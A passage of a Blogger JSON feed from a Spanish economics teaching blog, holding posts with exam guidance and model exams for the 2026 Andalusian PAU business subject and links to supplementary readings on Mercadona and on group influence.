financiera\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cb\u003E5. EL PERIODO MEDIO DE MADURACIÓN\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/periodo-medio-maduracion-economico-financiero.html\"\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003EEl periodo medio de maduración económico y financiero\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/calculo-periodo-medio-maduracion.html\"\u003EEl cálculo periodo medio de maduración\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E6. ENTORNO DEL MODELO DE NEGOCIO.\u003C\/b\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/prevision-tendencias-clave-y-variables.html\" style=\"font-weight: 700; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003EPrevisión: tendencias clave y variables\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Emacroeconómicas\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: left;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/09\/fuerzas-competitivas-porter.html\" style=\"font-family: arial; text-align: justify;\"\u003ELa fuerzas competitivas de Porter\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/09\/estrategias-competitivas.html\" style=\"font-variant-ligatures: normal; text-align: left;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cuáles son las estrategias competitivas?\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/elementos-mercado-tipos-mercado.html\"\u003E\u0026nbsp;Los elementos y los tipos de mercado\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; outline: 0px;\"\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003ELos ratios contables irán acompañados de la fórmula.\u003C\/span\u003E\u0026nbsp;Las fórmulas de rentabilidad económica y financiera deben ser conocidas por el estudiante)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi tienes dudas, en las mismas orientaciones tienes un modelo de examen a partir de la página 11. Así puedes ver la estructura del examen. Te dejo el archivo completo y también el modelo de examen aislado.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/170DOYeLrFJ_evJpKw2yneTmbX-hRt0n0\/view?usp=sharing\" style=\"font-family: arial;\"\u003EOrientaciones y modelo de examen Empresa y Diseño de Modelos de Negocio (curso 25-26)\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1mZs5L149BZetLACp5DUDAHR0wSOd1ooI\/view?usp=sharing\"\u003EModelo de examen\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ABYYYYAJaUAdC7PxzfP3-4W8WRpV_cCK\/view?usp=sharing\"\u003EModelo de examen\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecuerda que \u0026nbsp;aquí los\u0026nbsp;\u003Ca href=\"https:\/\/www.econosublime.com\/2020\/03\/examenes-de-selectividad-pevau-economia-empresa-andalucia.html\"\u003Eexámenes resueltos de la PAU en Andalucía en años anteriores\u0026nbsp;\u003C\/a\u003E(aunque la estructura ha cambiado desde el curso 2024-2025, muchos contenidos coinciden).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn ese enlace, además de los exámenes resueltos de cada año, podrás ver lo que ha caído por categorías: las preguntas teóricas tema a tema y todos los problemas numéricos de las 6 categorías posibles.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; color: black;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"border: 2.25pt solid red; padding: 0cm 5.4pt; width: 424.4pt;\" valign=\"top\" width=\"566\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cb\u003E\u003Cu\u003EProblemas resueltos por tipos ANDALUCÍA\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/ejercicios-problemas-productividad-economia-empresa.html\" target=\"_blank\"\u003EProblemas productividad\u003C\/a\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/problemas-numericos-selectividad-punto-muerto-umbral-rentabilidad.html\" target=\"_blank\"\u003EProblemas punto muerto\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/problemas-numericos-selectividad.html\" target=\"_blank\"\u003EProblemas producir o comprar.\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/ejercicios-van-criterios-seleccion-inversiones-problemas-numericos-selectividad.html\" target=\"_blank\"\u003EProblemas VAN y pay-back\u003C\/a\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/problemas-numericos-selectividad-rentabilidad-economica-financiera.html\" target=\"_blank\"\u003EProblemas rentabilidad económica y financiera\u003C\/a\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/05\/problemas-contabilidad-balances-selectividad-economia-empresaesa-soluciones.html\" target=\"_blank\"\u003EProblemas balances, ratios y fondo de maniobra\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/05\/resumen-problemas-selectividad.html\"\u003ERESUMEN PROBLEMAS SELECTIVIDAD\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; color: black;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"border: 2.25pt solid rgb(255, 192, 0); padding: 0cm 5.4pt; width: 424.4pt;\" valign=\"top\" width=\"566\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003Cb\u003E\u003Cu\u003EPreguntas teoría por temas ANDALUCÍA\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/07\/preguntas-competenciales-pau-andalucia.html\"\u003EPreguntas competenciales Andalucía (exámenes 2025)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: -webkit-standard;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003ENUEVO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLCeWAhzQ9iQVXK8QGW8i3TlWKGHBXuN145lGPZB_tx5WYB3FmG8nEhQHXSaHfW7HjDM7_JRXNShB3_T4efA-lHk9JctW-wouuXgPRWeoZbaAUhNFxhE0LL6XbFJZRY0cHmTg3vca2wisB\/s1600\/bandera+andalucia.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLCeWAhzQ9iQVXK8QGW8i3TlWKGHBXuN145lGPZB_tx5WYB3FmG8nEhQHXSaHfW7HjDM7_JRXNShB3_T4efA-lHk9JctW-wouuXgPRWeoZbaAUhNFxhE0LL6XbFJZRY0cHmTg3vca2wisB\/s1600\/bandera+andalucia.png\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/04\/libro-de-empresa-y-diseno-de-modelos-de.html?m=1\"\u003ETodo los exámenes resueltos PAU de Empresa y Diseños de Modelos de Negocio 2017-2025 Andalucía\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6768298459722721675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6768298459722721675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2024\/04\/orientaciones-examen-empresa-y-diseno.html","title":"MODELO DE EXAMEN Y ORIENTACIONES EMPRESA 2026 PAU ANDALUCÍA "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLCeWAhzQ9iQVXK8QGW8i3TlWKGHBXuN145lGPZB_tx5WYB3FmG8nEhQHXSaHfW7HjDM7_JRXNShB3_T4efA-lHk9JctW-wouuXgPRWeoZbaAUhNFxhE0LL6XbFJZRY0cHmTg3vca2wisB\/s72-c\/bandera+andalucia.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2967966207125295769"},"published":{"$t":"2025-11-27T14:47:00.002+01:00"},"updated":{"$t":"2025-11-27T14:47:35.016+01:00"},"title":{"type":"text","$t":"El caso Mercadona  (lectura complementaria unidad 2 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl caso Mercadona\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnatomía de un gigante empresarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 2 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1bdzXvha5OzcxLbZvgVKbyCx5r0ZGBIOk\/view?usp=sharing\"\u003EDescargar lectura \"El caso Mercadona\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1bdzXvha5OzcxLbZvgVKbyCx5r0ZGBIOk\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIbXz6ls1QPBbndJ-HpyoIwSVuSgm3RuQEkGShva_0DUl8id8ISrxcthuB48-i9PJzWT_JdjCcRGTcNVCHAvvkb-HS86d4_3wYhwn3zHHlo7lPJNgDHh0UM_SWrf4CKqTJdwo0EFYvv6IfMSEKN4tjpwExp5z5fIF8taolhQ8cJyE82b53FgPMCATUw-nD\/s2014\/lectura%20Mercadona.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1250\" data-original-width=\"2014\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIbXz6ls1QPBbndJ-HpyoIwSVuSgm3RuQEkGShva_0DUl8id8ISrxcthuB48-i9PJzWT_JdjCcRGTcNVCHAvvkb-HS86d4_3wYhwn3zHHlo7lPJNgDHh0UM_SWrf4CKqTJdwo0EFYvv6IfMSEKN4tjpwExp5z5fIF8taolhQ8cJyE82b53FgPMCATUw-nD\/s320\/lectura%20Mercadona.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2967966207125295769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2967966207125295769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/lectura-4-eso-IAEE-Mercadona.html","title":"El caso Mercadona  (lectura complementaria unidad 2 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIbXz6ls1QPBbndJ-HpyoIwSVuSgm3RuQEkGShva_0DUl8id8ISrxcthuB48-i9PJzWT_JdjCcRGTcNVCHAvvkb-HS86d4_3wYhwn3zHHlo7lPJNgDHh0UM_SWrf4CKqTJdwo0EFYvv6IfMSEKN4tjpwExp5z5fIF8taolhQ8cJyE82b53FgPMCATUw-nD\/s72-c\/lectura%20Mercadona.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8847380766393797334"},"published":{"$t":"2025-11-27T14:42:00.002+01:00"},"updated":{"$t":"2025-11-27T14:43:06.594+01:00"},"title":{"type":"text","$t":"\"Tu grupo, tu futuro\" (lectura complementaria unidad 2 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu grupo, tu futuro\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl poder del grupo: cómo las personas que te rodean te impulsan... o te frenan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 2 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003EDescargar lectura \"Tus grupo, tu futuro\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2046\/tu%20grupo%20tu%20futuro.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1340\" data-original-width=\"2046\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/tu%20grupo%20tu%20futuro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8847380766393797334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8847380766393797334"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/tu-grupo-tu-futuro.html","title":"\"Tu grupo, tu futuro\" (lectura complementaria unidad 2 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez 